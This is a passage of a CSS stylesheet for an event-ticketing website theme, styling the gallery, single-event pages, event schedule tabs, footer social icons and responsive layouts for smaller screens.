.section-gallery .gallery-pagination .pagination > li:first-child > a,
.section-gallery .gallery-pagination .pagination > li:last-child > a{
    padding:0;
    border:none;
    margin:10px 0;
    width:auto;
    height:auto;
    line-height:auto;
    border-radius:0;
    background:none!important;
    color:#dedede!important;
}
 
.section-gallery .gallery-pagination .pagination > li > a > span{
    padding:25px 15px;
}

.section-gallery .gallery-pagination .pagination > li > a > span > i{
    margin:0 5px;
}

.gallery-lightbox{
    background:#fff;
    width:500px;
}

.gallery-lightbox-content{
    padding:40px;
}

.gallery-lightbox-content h3{
    color:#242424;
    font-size:20px;
    text-transform:uppercase;
    margin:0 0 30px;
}

.gallery-lightbox-content p{
    color:#949494;
    font-size:13px;
    line-height:20px;
}

.gallery-lightbox .close,
.featherlight-close{
    width:46px!important;
    height:46px!important;
    background:url(images/close.png) no-repeat!important;
    text-indent:-99999px;
    display:block;
    opacity:1;
    position:absolute;
    top:-23px;
    right:-23px
}

.featherlight .featherlight-content{
    background:none;
    overflow:hidden;
}

.gallery-list .gallery-lightbox{
    display:none;
}

.featherlight-iframe .featherlight-content{
    width:70%;
    background: transparent;
}

/*--------------------------------------------------------------
    Event Single
--------------------------------------------------------------*/

.section-event-single-featured-header {
    background: url(images/page-featured-img-event.jpg) no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    min-height: 322px;
    position: relative;
}

.section-event-single-featured-header:before {
    background: rgba(0, 0, 0, 0) url(images/overlay.png) repeat scroll 0 0;
    bottom: 0;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
}

.section-event-single-featured-header .section-content {
    padding: 140px 0 150px;
    text-align: center;
    position:relative;
}

.section-event-single-featured-header .section-content h1 {
    color: #fff;
    font-family: "Montserrat-Regular";
    font-size: 35px;
    line-height:35px;
    margin: 0 0 15px;
}

.section-event-single-featured-header .section-content p {
    color: #fff;
    font-family: "Montserrat-Light";
    font-size: 15px;
    margin: 0;
}

.section-event-single-featured-header .section-content p i{
    margin:0 5px 0 0;
}

.section-event-single-header {
    background: #fff;
    border-bottom: 1px solid #cecece;
    border-top: 1px solid #cecece;
    margin: 0;
    padding: 40px 0;
}


.section-event-single-header h1 {
    border: medium none;
    color: #4e4e4e;
    font-size: 25px;
    line-height:56px;
    margin: 0;
    padding: 0;
    text-align: left;
    text-transform: none;
    float:left;
}

.section-event-single-header .ticket-purchase{
    margin:0;
    padding:0;
    list-style:none;
    float:right;
    vertical-align:middle;
    display:table;
}

.section-event-single-header .ticket-purchase li{
    display:table-cell;
    font-size:16px;
    color:#949494;
    font-family: "Montserrat-Light";
    vertical-align:middle
}

.section-event-single-header .ticket-purchase li span{
    font-size:25px;
    color:#4e4e4e;
    display:inline-block;
    margin:0 25px 0 15px;
}

.section-event-single-header .ticket-purchase li .woocommerce-Price-currencySymbol{
    margin:0;
}

.section-event-single-header .ticket-purchase li a{
    font-size:16px;
    padding:20px 35px;
    border-radius:5px;
    color:#fff;
    background:#ff6600;
    border:1px solid #ff6600;
    display:inline-block;
    font-family: "Montserrat-Regular";
}

.section-event-single-header .ticket-purchase li a:hover{
    color:#ff6600;
    background:#fff;
}


.section-event-single-content {
    background: #f8f8f8;
    padding: 70px 0 0;
}

.section-event-single-content .event-features ul{
    margin:0 0 70px;
    padding:0 0 50px;
    list-style:none;
    text-align:center;
    vertical-align:middle;
    border-bottom:1px solid #dedede;
}

.section-event-single-content .event-features ul li{
    display:inline-block;
    text-align:center;
    padding:0 30px;
    line-height:20px;
    color:#6f6f6f;
    font-size:14px;
    font-family: "Montserrat-Light";
}

.section-event-single-content .event-features ul li i{
    display:block;
    width:80px;
    height:80px;
    color:#6f6f6f;
    line-height:78px;
    border:2px solid #6f6f6f;
    border-radius:50px;
    margin:0 auto 20px;
}

.section-event-single-content .event-info{
    margin:0 0 35px;
}

.section-event-single-content .event-info .event-info-about,
.section-event-single-content .event-highlights,
.section-event-single-content .event-location{
    padding:0 0 0 25px;
}

.section-event-single-content .event-info h2:before,
.section-event-single-content .event-location h2:before,
.section-event-single-content .event-highlights h2:before{
    display:block;
    content: "";
    width:5px;
    height:16px;
    background:#ff5700;
    position:absolute;
    left:-25px;
    top:3px;
}


.section-event-single-content .event-info h2,
.section-event-single-content .event-location h2,
.section-event-single-content .event-highlights h2{
    font-size:22px;
    line-height:22px;
    font-family: 'Open Sans', sans-serif;
    color:#373737;
    font-weight:700;
    margin:0 0 35px;
    text-transform:uppercase;
    position:relative;
}

.section-event-single-content .event-info p,
.section-event-single-content .event-location p,
.section-event-single-content .event-highlights p{
    font-size:13px;
    line-height:22px;
    font-family: "Montserrat-Light";
    color:#6f6f6f;
    padding:0 3px;
    margin:0 0 35px;
}

.section-event-single-content .event-location p span{
    font-family: "Montserrat-Regular";
}

.section-event-single-content .event-info-about ul,
.section-event-single-content .event-highlights ul{
    padding:0 3px;
}

.section-event-single-content .event-info-about ul li,
.section-event-single-content .event-highlights ul li{
    font-size:13px;
    line-height:22px;
    font-family: "Montserrat-Light";
    color:#6f6f6f;
    position:relative;
    padding:0 0 0 45px;
    margin:0 0 30px;
    display:inline-block;
    vertical-align:top
}

.section-event-single-content .event-info-about ul li:before,
.section-event-single-content .event-highlights ul li:before{
    content: "\f00c";
    width:26px;
    height:26px;
    line-height:24px;
    border:1px solid #ff6600;
    border-radius:50px;
    text-align:center;
    color:#ff6600;
    font-family: FontAwesome;
    display: inline-block;
    font-size:14px;
    position:absolute;
    left:0;
    top:3px;
}

.section-event-single-content .event-highlights{
    margin:0 0 35px;
}

.section-event-single-content .event-info-img ul{
  list-style: none;
  margin: 0;
}

.section-event-single-content .event-info-img #slider{
    margin:0 0 5px;
    border:none;
    background:none;
}

.section-event-single-content .event-info-img #carousel{
    margin:0;
    border:none;
    background:none;
}

.section-event-single-content .event-info-img #carousel li img{
    cursor:pointer;
    opacity:.5
}

.section-event-single-content .event-info-img #carousel li.flex-active-slide img,
.section-event-single-content .event-info-img #carousel li:hover img{
    opacity:1
}

.event-map iframe{
    border:none;
     pointer-events: none;
}

/*--------------------------------------------------------------
    Full Event Schedule
--------------------------------------------------------------*/

.section-full-events-schedule{
    padding:70px 0;
    background:#f8f8f8;
}

.section-full-events-schedule .section-header ul.nav-tabs{
    border:none;
    margin: 0;
}

.section-full-events-schedule .section-header .nav-tabs li:first-child a{
    border-left:1px solid #f8f8f8;
}

.section-full-events-schedule .section-header .nav-tabs li a{
    padding:30px 0 30px;
    width:166.4px;
    font-size:45px;
    line-height:45px;
    text-align:center;
    display:inline-block;
    color:#b3b3b3;
    border:none;
    background:#fdfdfd;
    border-top:1px solid #f8f8f8;
    border-right:1px solid #f8f8f8;
    border-bottom:1px solid #f8f8f8;
    border-radius:0;
    margin:0;
    text-transform:uppercase;
    font-family: "Montserrat-Hairline";
 }
 
 .section-full-events-schedule .section-header .nav-tabs li a strong{
    display:block;
    font-size:14px;
    line-height:14px;
    margin:0 0 20px;
    font-family: "Montserrat-Regular";
    color:#b3b3b3;
}
 
.section-full-events-schedule .section-header .nav-tabs li a span{
    display:block;
    font-size:16px;
    line-height: 16px;
    margin:25px 0 0;
    font-family: "Montserrat-Light";
    color:#b3b3b3;
}

 .section-full-events-schedule .section-header .nav-tabs li:hover a strong,
 .section-full-events-schedule .section-header .nav-tabs li:hover a span{
    color:#373737
 }

.section-full-events-schedule .section-header .nav-tabs li.active a,
.section-full-events-schedule .section-header .nav-tabs li:hover a{
    color:#373737;
    background:#fff;
    -webkit-box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.1);
    z-index: 999
}

.section-full-events-schedule .section-header .nav-tabs li.active a span,
.section-full-events-schedule .section-header .nav-tabs li.active a strong{
    color:#373737
}

.section-full-events-schedule .section-header .scrtabs-tabs-fixed-container{
    height:190px;
    padding:0 6px;
    width:100%!important
}

.section-full-events-schedule .section-header .scrtabs-tabs-movable-container{
    min-width:3000px
}

.section-full-events-schedule .section-header .scrtabs-tab-container{
    position:relative;
    height:190px;
}

.section-full-events-schedule .section-header .scrtabs-tab-scroll-arrow-right span,
.section-full-events-schedule .section-header .scrtabs-tab-scroll-arrow-left span{
    display:none
}

.section-full-events-schedule .section-header .scrtabs-tab-scroll-arrow-left{
    width:22px;
    height:29px;
    background:url(images/calendar-events-arrow-left.png) no-repeat center center;
    border:none;
    position:absolute;
    left:-30px;
    bottom:0;
    top:45%;
}

.section-full-events-schedule .section-header .scrtabs-tab-scroll-arrow-right{
    width:22px;
    height:29px;
    background:url(images/calendar-events-arrow-right.png) no-repeat center center;
    border:none;
    position:absolute;
    right:-30px;
    bottom:0;
    top:45%;
}


.section-full-events-schedule .section-content{
    background:#fff;
    margin:-6px 0 0 6px;
}

.section-full-events-schedule .section-content .tab-pane .nav{
    margin:-6px -31px 0 0;
    border-right:1px solid #f8f8f8;
}

.section-full-events-schedule .section-content .tab-pane .nav a{
    padding:30px 50px 30px 80px;
    background:#fff;
    position:relative;
}

.section-full-events-schedule .section-content .tab-pane .nav a:before{
    width:20px;
    height:19px;
    content: "\f017";
    font-size: 14pt;
    font-family: 'FontAwesome';
    display:block;
    color: #595959;
    position:absolute;
    top:29px;
    left:40px;
}

.section-full-events-schedule .section-content .tab-pane .nav a:after{
    content: " ";
    width:6px;
    height:10px;
    background:url(images/events-arrow.png);
    display:block;
    position:absolute;
    top:45%;
    right:40px;
}

.section-full-events-schedule .section-content .tab-pane .nav li.active a,
.section-full-events-schedule .section-content .tab-pane .nav li:hover a{
    background:#f8f8f8
}


.section-full-events-schedule .section-content .tab-pane .nav .schedule-time{
    display:block;
    font-size:24px;
    line-height:24px;
    color:#373737;
    font-family: 'Open Sans', sans-serif;
    font-weight:300;
    margin:0 0 10px;
}

.section-full-events-schedule .section-content .tab-pane .nav .schedule-time strong{
    display:inline-block;
    font-size:12px;
    color:#373737;
    font-family: 'Open Sans', sans-serif;
}

.section-full-events-schedule .section-content .tab-pane .nav .schedule-title{
    display:block;
    font-size:12px;
    line-height:12px;
    color:#373737;
    font-weight:700;
    margin:0 0 15px;
    font-family: 'Open Sans', sans-serif;
}

.section-full-events-schedule .section-content .tab-pane .nav .schedule-ticket-info{
    display:inline-block;
    font-size:10px;
    line-height:10px;
    color:#fff;
    background:#ff6600;
    font-weight:700;
    padding:5px 15px;
    border-radius:50px;
    font-family: 'Open Sans', sans-serif;
    text-transform:uppercase;
}

.section-full-events-schedule .section-content .tab-pane .tab-content{
    border-left:1px solid #f8f8f8;
    margin:-6px 0 0;
}

.section-full-events-schedule .section-content .tab-content .tab-pane > img{
    width:100%;
}

.section-full-events-schedule .section-content .tab-pane .full-event-info{
    padding:45px;
    overflow:hidden;
}

.section-full-events-schedule .section-content .full-event-info-header{
    overflow:hidden;
    margin:0 0 45px;
}

.section-full-events-schedule .section-content .tab-pane .full-event-info h2{
    font-size:22px;
    color:#373737;
    font-family: "Montserrat-Regular";
    float:left;
    margin:0 0 15px;
}

.section-full-events-schedule .section-content .tab-pane .full-event-info .ticket-left-info{
    font-size:10px;
    color:#fff;
    background:#ff5700;
    padding:5px 15px;
    float:right;
    display:inline-block;
    border-radius:50px;
    text-transform:uppercase;
    font-family: 'Open Sans', sans-serif;
    font-weight:700;
}

.section-full-events-schedule .section-content .tab-pane .full-event-info .event-date-info{
    font-size:15px;
    color:#6f6f6f;
    float:left;
    display:inline-block;
    font-family: "Montserrat-Light";
}

.section-full-events-schedule .section-content .tab-pane .full-event-info .event-venue-info{
    font-size:15px;
    color:#6f6f6f;
    float:right;
    display:inline-block;
    margin:0 0 15px;
    font-family: "Montserrat-Light";
}

.section-full-events-schedule .section-content .tab-pane .full-event-info-content{
    overflow:hidden;
}

.section-full-events-schedule .section-content .tab-pane .full-event-info-content p{
    color:#373737;
    line-height:25px;
    font-size:13px;
    font-family: "Montserrat-Light";
    margin:0 0 15px;
}

.section-full-events-schedule .section-content .tab-pane .full-event-info-content .book-ticket{
    font-size:16px;
    color:#fff;
    padding:20px 70px;
    text-transform:uppercase;
    background:#ff6600;
    border-radius:50px;
    float:right;
    margin:25px 0 0;
}

.section-full-events-schedule input[type="submit"].myticket-schedule-btn{
    padding:0;
}

/*--------------------------------------------------------------
    Site Footer
--------------------------------------------------------------*/
.top-footer{
    background:#fff;
    padding:30px 0;
    border-top:8px solid #4e4e4e;
    border-bottom:1px solid #111;
}

.top-footer a img{
    /*max-height:35px;*/
    width:auto;
}

.top-footer p{
    margin:10px 30px 10px 0;
    color:#ccc;
    font-size:10px;
}

.main-footer{
    background:#1f1f1f;
    border-top:1px solid #474747;
    border-bottom:8px solid #4e4e4e;
    padding:30px 0;
}


.footer-1 > div{
    clear:both;
    margin:0 0 15px;    
}

.footer-1 > div h3{
    float:left;
    margin:0 10px 0 0;
    font-weight:700;
    font-size:12px;
    color:#fff;
    text-transform:uppercase
}

.footer-1 > div h3 a{
    color: #fff;
    float:left;
}

.footer-1 > div ul{
    margin:0;
    padding:0;
    list-style:none;
    float:left;
}

.footer-1 > div ul li{
    float:left;
    border-right:1px solid #ccc;
    line-height:13px;
}

.footer-1 > div > ul > li > ul{
    margin:0 16px;
}

.footer-1 > div > ul > li > ul > li:last-child,
.footer-1 > div > ul > li:last-child{
    border-right:none;
}

.footer-1 > div > ul > li > ul li a,
.footer-1 > div > ul > li > a{
    float:left;
    color:#ccc;
    font-size:11px;
    line-height:11px;
    padding:0 5px;
    text-decoration: none;
    display:block;
}

.footer-2 > div h3{
    margin:0 0 15px;
    font-weight:700;
    font-size:12px;
    color:#fff;
    text-transform:uppercase
}

.footer-2 > div h3 a{
    font-size: 12px;
    color: #fff;
}

.footer-2 > div > ul{
    margin:0;
    list-style:none;
    padding:0;
}

.footer-2 > div > ul li{
    margin:0 0 15px;
}

.footer-2 > div > ul > li a{
    color:#ccc;
    font-size:11px;
    line-height:11px;
    padding:0;
    text-decoration: none;
    display:block;
}

.footer-1 .social ul li{
    border:none
}

.footer-1 .social h3{
    line-height:20px;
    margin:0 20px 0 0;
}

.footer-1 .social ul li a{
    height:20px;
    line-height:20px;
    margin:0 20px 0 0;
}

.footer-1 .social ul li a i{
    width:20px;
    height:20px;
    line-height:20px;
    font-size:13px;
    text-align:center;
    margin:0 10px 0 0;
}

.footer-1 .social ul li.facebook a i{
    background:#2c4aa0;
}

.footer-1 .social ul li.twitter a i{
    background:#00b7f1;
}

.footer-1 .social ul li.linkedin a i{
    background:#0076a3;
}

.footer-1 .social ul li.google a i{
    background:#c71619;
}

.footer-1 .social ul li.rss a i{
    background:#ff6600;
}

.footer-1 .social ul li.youtube a i{
    background:#c71619;
}

.footer-1 .social ul li.pinterest a i{
    background:#c71619;
}

.footer-1 .social ul li.tumblr a i{
    background:#2c4aa0;
}

.footer-1 .social ul li.instagram a i{
    background:#ff6600;
}

.footer-1 .social ul li.vk a i{
    background:#2c4aa0;
}

.footer-1 .social ul li.disqus a i{
    background:#2c4aa0;
}

.footer-1 .social ul li.raloco a i{
    background:#ff6600;
}

.footer-1 .social ul li.addthis a i{
    background:#ff6600;
}

.footer-1 .social ul li.kenzap a i{
    background:#00b7f1;
}

.footer-1{
    border-right:1px solid #181818;
    display:table-cell;
     min-height: 92px;
}

.footer-2{
    border-left:1px solid #474747;
    padding:0 15px 0 30px;
    display:table-cell;
     min-height: 92px;
}



/*--------------------------------------------------------------
  Media Queries
--------------------------------------------------------------*/

/* width 1200px up */
@media screen and (min-width: 75em) {
    
}

/* 992px and 1200px */
@media only screen and (min-width: 62px) and (max-width: 75em) {
    
    #site-navigation .nav li a {
        font-size: 10px;
     
    }
    
    .header-cart .cart,
    #site-navigation .cart {
        margin: 0 0 0 10px;
    }
    
    .hero-1 .hero-content .hero-search input[type="text"]{
        width:100%;
    }
    
    .section-todays-schedule .section-content ul li.event-4,
    .section-todays-schedule .section-content ul li.event-3:after{
        display:none
    }
    
    .section-upcoming-events .section-content .info,
    .section-calendar-events .section-content .tab-content .info{
        padding:20px;
    }
    
    .section-upcoming-events .section-content .info p,
    .section-calendar-events .section-content .tab-content .info p{
        width:100%;
        margin:0 0 5px;
    }
    
    .section-upcoming-events .section-content .info .get-ticket,
    .section-calendar-events .section-content .tab-content .info .get-ticket{
        float:none;
        width:auto;
    }
    
    .section-latest .latest-tweets .twitter-header .twitter-name img{
        width:31%;
    }
    
    .section-latest .latest-tweets .twitter-header .twitter-name strong{
        margin:0;
    }
    
    .section-latest .latest-tweets .twitter-header .twitter-name{
        width:100%;
        float:none;
    }
    
    .section-latest .latest-tweets .twitter-header .twitter-btn{
        text-align:left;
        margin:0;
    }
    
    .section-video-parallax .section-content,
    .section-newsletter .section-content{
        width:100%;
    }
    
    .section-artist-content .artist-event-item .artist-event-item-price a,
    .section-search-content .search-result-item .search-result-item-price a,
    .section-search-content .search-result-item.sold-out .search-result-item-price a{
        padding:18px 10px
    }
    
    .section-artist-content .related-artist .related-artist-img img{
        height:auto;
    }
    
    .section-artist-content .related-artist .related-artist-list .related-artist-item{
        text-align:center;
    }
    
    .section-artist-content .artist-details .artist-details-title{
        text-align:center
    }
    
    .section-artist-content .artist-details .artist-details-title h3{
        float:none;
        display:block;
    }
    
    .section-artist-content .related-artist .related-artist-list .related-artist-img{
        margin:0 0 10px;
    }
    
    .section-artist-content .artist-details .artist-details-title a{
        float:none;
        margin:10px 0 0;
    }
    
    .section-search-content .search-result-header .bootstrap-select .btn-default{
        padding:0 15px;
    }
    
    .section-search-content .search-result-item .search-result-item-info ul li{
        line-height:normal;
    }
    
    .section-order-review-pricing .coupon-title{
        margin:0 0 10px
    }
    
    .section-choose-how-many-tickets .ticket-nav li{
        margin:0 10px 20px;
    }
    
    .section-select-payment-method{
        width:65%;
    }
    
    .ticket-price .table > tbody > tr > td {
        padding: 30px 15px;
    }
    
    .seat-info{
        width:90%;
    }
    
    .section-calendar-events .container,
    .section-full-events-schedule .container{
        width:90%;
        margin:0 auto;
    }

}

/* width: 991px; */
@media screen and (max-width: 61.938em) {
    
    body{
        overflow-x:hidden;
    }
    
    .site-title > a{
        position:relative;
        z-index:999;
    }
    
    .mobile-cart{
        display:block;
    }
    
    .navbar-offcanvas{
        bottom:0;
    }
    
    .closecanvas{
        display:block!important;
        background:none;
        border:none;
        color:#fff;
        margin:20px 0 0;
    }
    
    #site-navigation .navbar-right{
        float:none!important;
        margin:0!important;
        height: 100%;
    }
    
    #site-navigation .navbar-toggle{
        background:#cc1818;
        border:2px solid #f7f9fc;
        margin:6px 0;
    }
    
    #site-navigation .navbar-toggle .icon-bar{
        background:#fff;
        transform:none!important;
        opacity:1!important;
    }
    
    .header-cart .cart,
    #site-navigation .cart{
        display:none;
    }
    
    #site-navigation .nav li a {
        font-size: 14px;
        padding: 10px 15px;
        text-align:right
    }
    
    .navbar-offcanvas{
        background:#dedede;
        overflow:hidden;
    }
    
    .navbar-header {
        float: none;
    }
    .navbar-left,.navbar-right {
        float: none !important;
    }
    .navbar-toggle {
        display: block;
    }
    .navbar-collapse {
        border-top: 1px solid transparent;
        box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);
    }
    .navbar-fixed-top {
        top: 0;
        border-width: 0 0 1px;
    }
    .navbar-collapse.collapse {
        display: none!important;
    }
    .navbar-nav {
        float: none!important;
        margin-top: 7.5px;
    }
    .navbar-nav>li {
        float: none;
    }
    .navbar-nav>li>a {
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .collapse.in{
        display:block !important;
    }
    
    .hero-1 .hero-content{
        width:75%;
        top:35%
    }
    
    .hero-1 .hero-content .hero-search input[type="text"]{
        width:80%
    }
    
    .section-todays-schedule .section-content .event-list-label{
        display:none;
    }
    
    .section-upcoming-events .section-content .info .get-ticket,
    .section-calendar-events .section-content .tab-content .info .get-ticket{
        font-size:10px;
        padding:5px 10px
    }
    
    .section-upcoming-events .section-content .info p,
    .section-calendar-events .section-content .tab-content .info p {
        font-size:12px;
    }
    
    .section-upcoming-events .section-content .date .day,
    .section-calendar-events .section-content .tab-content .date .day{
        font-size:20px;
    }
    
    .section-upcoming-events .section-content .date,
    .section-calendar-events .section-content .tab-content .date{
        padding:10px;
    }
    
    .section-call-to-action .section-content{
        text-align:center
    }
    
    .section-call-to-action .section-content .col-sm-12{
        margin:0 0 20px;
    }
    
    .section-call-to-action .section-content .action-btn{
        display:inline-block
    }
    
    .section-latest .latest-news{
        margin: 0 0 70px -15px
    }
    
    .section-latest .latest-tweets{
        margin: 0 0 0 -15px;
    }
    
    .section-latest .latest-tweets .twitter-header .twitter-name {
        float: left!important;
        width: 70%!important; 
    }
    
    .section-latest .latest-tweets .twitter-header .twitter-btn {
        text-align: right!important;
    }
    
    .section-artist-content .artist-event-footer{
        margin:30px 0 35px;
    }
    
    .section-artist-content .artist-details img{
        width:100%;
    }
    
    .section-artist-content .related-artist .related-artist-list .related-artist-img a{
        display:inline-block;
    }
    
    .section-artist-content .related-artist .related-artist-list .related-artist-item{
        width:49%;
        display:inline-block;
        vertical-align:top;
    }
    
    .section-refine-search .location,
    .section-refine-search .keyword,
    .section-refine-search .month{
        margin:0 0 30px
    }

    .section-calendar-events .container,
    .section-full-events-schedule .container{
        width:90%;
        margin:0 auto;
    }
    
    .section-search-content .search-filter{
        margin:0 0 35px;
    }
    
    .section-event-single-header h1{
        float:none;
        display:block;
        text-align:center;
        margin:0 0 20px;
    }
    
    .section-event-single-header .ticket-purchase{
        float:none;
        text-align:center;
        width:auto;
        margin:0 auto;
    }
    
    .section-event-single-content .event-info .event-info-img{
        margin:0 0 35px;
    }
    
    .section-full-events-schedule .section-content .full-event-info-header{
        text-align:center
    }
        
    .section-full-events-schedule .section-content .tab-pane .full-event-info h2,
    .section-full-events-schedule .section-content .tab-pane .full-event-info .event-date-info,
    .section-full-events-schedule .section-content .tab-pane .full-event-info .event-venue-info{
        float:none;
        display:block;
        text-align:center;
        margin:0 0 15px;
    }
    
    .section-full-events-schedule .section-content .tab-pane .full-event-info .ticket-left-info{
        display:inline-block;
        float:none;
        text-align:center;
        margin:0 0 15px;
    }
    
    .section-order-details-event-title{
        padding:0;
        margin:0 0 35px;
    }
    
    .section-order-details-event-title img{
        width:100%;
    }
    
    .section-order-review-pricing{
        padding:0;
    }
    
    .alert-info{
        margin:0 0 35px;
    }
    
    .section-select-payment-method{
        width:100%;
    }
    
    .seat-info{
        margin:0 auto 35px;
    }
    
    .section-page-content.error-404{
        background-position:65% bottom!important;
    }
    
    .top-footer{
        text-align:center
    }
    
    .footer-1,
    .footer-2{
        display:block;
        text-align:center;
        border:none;
        padding:0 15px;
        min-height:auto;
    }
    
    .footer-1 > div > h3{
        float:none;
        display:block;
        margin:0 0 10px!important;
    }
    
    .footer-1 > div > ul{
        float:none;
        display:block;
        vertical-align:middle;
    }
    
    .footer-1 > div > ul > li,
    .footer-2 > div > ul > li{
        display:inline-block;
        float:none;
        line-height:0;
        margin-bottom:5px;
    }
    
    .footer-2 > div > ul > li {
        border-right: 1px solid #ccc;
        line-height: 13px;
    }
    
    .footer-2 > div > ul > li:last-child{
        border:none;
    }
    
    .footer-1 > div > ul > li > a,
    .footer-2 > div > ul > li > a{
        padding: 0 5px;
        display:inline-block;
        /* margin-left: -4px; */
    }
    
    .section-gallery .gallery-list{
        padding:70px 15px 40px
    }
    
    .section-latest .latest-tweets .twitter-header .twitter-name img{
        width:auto;
    }
    
    .section-upcoming-events .section-header p{
        width:68%;
    }
    
    .hero-2 .hero-content,
    .hero-3 .hero-content{
        width:85%;
    }
    
    .main-header .col-md-9{
        margin:-47px 0 0;
    }
    
}

/* width 768px */
@media screen and (max-width: 48em) {

    .hero-1 .hero-content{
        width:85%;
    }
    
    .hero-3 .hero-content{
        top:25%;
    }
    
    .section-todays-schedule .section-header .todays-date{
        display:none
    }
    
    .section-todays-schedule .section-content ul li.event-3,
    .section-todays-schedule .section-content ul li.event-2:after{
        display:none
    }
    
    .section-upcoming-events .section-header a{
        float:none;
    }
    
    .section-upcoming-events .section-header p{
        width:100%;
    }
    
    .section-upcoming-events .section-content ul li,
    .section-calendar-events .section-content .tab-content ul li{
        width:100%;
        margin:0 0 30px
    }
    
    .section-upcoming-events .section-content ul li img,
    .section-calendar-events .section-content .tab-content ul li img{
        width:100%;
        height:auto;
    }
        
    .section-latest .latest-tweets .tweet-list ul li .col-sm-10{
        width:85%;
        float:left;
    }
    
    .section-latest .latest-tweets .tweet-list ul li .col-sm-2{
        width:15%;
        float:left;
    }
    
    .section-sponsors ul li{
        text-align:center;
        margin:0 0 30px
    }
    
    .section-sponsors ul li:last-child{
        margin:0;
    }
    
    .section-newsletter .section-content .newsletter-form input[type="email"]{
        width:80%;
        margin:0 0 30px
    }
    
    .section-upcoming-events .section-content .date, 
    .section-calendar-events .section-content .tab-content .date{
        padding:15px;
    }
    
    .section-upcoming-events .section-content .date .day, 
    .section-calendar-events .section-content .tab-content .date .day{
        font-size:30px;
    }
    
    .section-upcoming-events .section-content .info, 
    .section-calendar-events .section-content .tab-content .info{
        padding: 50px 20px 25px;    
    }
    
    .section-upcoming-events .section-content .info p, 
    .section-calendar-events .section-content .tab-content .info p{
        font-size:16px;
        width:auto;
    }
    
    .section-upcoming-events .section-content .info .get-ticket, 
    .section-calendar-events .section-content .tab-content .info .get-ticket{
        font-size: 12px;
        padding:10px 15px;
        width:auto;
        float:right;
    }
    
    .section-event-category .section-content ul li{
        width:50%;
        float:left;
    }
    
    .section-stats .section-content ul li{
        margin:0 0 30px
    }
    
    .section-recent-videos .section-content ul li{
        width:50%;
        float:left;
    }
    
    .section-recent-videos .section-content .video img{
        width:100%;
        height:auto;
    }
    
    .section-recent-videos .section-content .video-title a{
        min-height:110px;
        margin:0 0 30px
    }
    
    .section-latest .latest-news .news-item-img{
        margin:0 0 30px;
    }
    
    .section-todays-schedule,
    .section-recent-videos,
    .section-latest{
        padding:70px 15px;
    }
    
    .section-upcoming-events {
        padding: 70px 15px 35px;
    }
    
    .section-event-category {
        padding: 35px 15px 40px;
    }
    
    .top-header {
        padding: 10px 15px;
    }
    
    .top-header .top-right ul li:last-child a{
        padding:0 0 0 10px;
    }
    
    .main-header .site-branding{
        padding:0 15px;
    }
    
    .section-artist-featured-header,
    .section-featured-header.all-sports-events,
    .section-event-single-featured-header,
    .section-featured-header.order-tickets-without-seat,
    .section-select-seat-featured-header,
    .section-select-seat-2-featured-header{
        min-height:auto;
    }
    
    .section-artist-featured-header .section-content,
    .section-featured-header.all-sports-events .section-content,
    .section-event-single-featured-header .section-content{
        padding:100px 0;
    }
    
    .section-gallery .gallery-list{
        padding:30px 15px;
    }
    
    .section-gallery .gallery-list .gallery-img img{
        width:100%;
        height:auto;
    }
    
    .section-page-content.error-404{
        background-position:right bottom!important;
    }
    
    .section-event-single-content .event-features ul li{
        padding:0 15px;
        margin:0 0 15px;
    }
    
    .section-artist-content .artist-event-item .artist-event-item-info ul li,
    .section-search-content .search-result-item .search-result-item-info ul li{
        margin:0 0 20px
    }
    
    .section-artist-content .artist-event-item .artist-event-item-info ul li span.location{
        margin:5px 0 0;
    }
    
    .section-search-content .search-result-item .search-result-item-info ul li span{
        margin:0 0 5px;
    }
    
    .section-artist-content .artist-event-item .artist-event-item-price a,
    .section-artist-content .artist-event-item.sold-out .artist-event-item-price a,
    .section-search-content .search-result-item .search-result-item-price a,
    .section-search-content .search-result-item.sold-out .search-result-item-price a{
        display:inline-block;
        padding:18px;
    }
    
    .section-artist-content .artist-event-item .artist-event-item-price,
    .section-search-content .search-result-item .search-result-item-price{
        text-align:center
    }
    
    .section-download-ticket p{
        line-height:normal
    }
    
    .section-download-ticket a,
    .section-download-ticket .primary-link{
        width:270px;
    }
    
    .section-search-content .search-result-header .row > div{
        margin:0 0 20px;
    }
    
    .section-event-single-header h1{
        line-height:normal
    }
    
    .section-refine-search{
        padding:35px 15px;
    }
    
    .section-calendar-events .container,
    .section-full-events-schedule .container{
        width:85%;
        margin:0 auto;
    }
    
    .section-full-events-schedule .section-content .tab-pane .nav{
        margin:-6px 0 0;
    }
    
    .section-full-events-schedule .section-content .tab-pane .full-event-info .event-date-info{
        line-height:normal;
    }
    
    .section-gallery{
        padding:70px 15px;
    }
    
    .gallery-lightbox{
        width:280px;
    }
    
    .gallery-lightbox-content{
        padding:20px;
    }
    
    .section-order-details-event-info .venue-details-info .section-order-review-event-img{
        margin:0 0 20px
    }
    
    .section-select-payment-method .cvv i{
        bottom:6px;
    }
    
    .section-select-payment-method .tab-content .bootstrap-select{
        margin:0 0 20px
    }
    
    .section-select-payment-method .tab-content #credit-card{
        padding:30px;
    }
    
    .hero-2 .count-down li{
        font-size:20px;
        font-family: "Montserrat-Regular";
        display:inline-block;
        padding:15px 0;
        text-align:center;
        border:1px solid #fff;
        border-radius:5px;
        margin:0 5px 15px;
        color:#fff;
        width:70px;
    }

    .hero-2 .count-down li span{
        display:block;
        font-size:15px;
        font-family: "Montserrat-Light";
        margin:5px 0 0;
    }
    
    .section-event-category .section-content ul li a{
        font-size:20px
    }
    
    .section-event-category .section-content ul li img{
        width:100%;
        height:auto;
    }
    
    .wrapper-image{
        overflow-x:auto
    }
}

@media screen and (max-width: 786px) {

  .admin-bar.sticky-header .main-header{
      top:46px;
  }
}

@media screen and (max-width: 600px) {

  .admin-bar.sticky-header .main-header{
      top:0px;
  }
}
/* width 480px */
@media screen and (max-width: 30em) {

    .section-upcoming-events .section-content .info p{
        width:100%;
    }
    
    .section-upcoming-events .section-content .info .get-ticket{
        float:none;
    }
    
    .section-calendar-events .section-content .tab-content .date .day{
        font-size:20px;
    }
    
    .section-calendar-events .section-content .tab-content .date{
        padding:10px;
    }
    
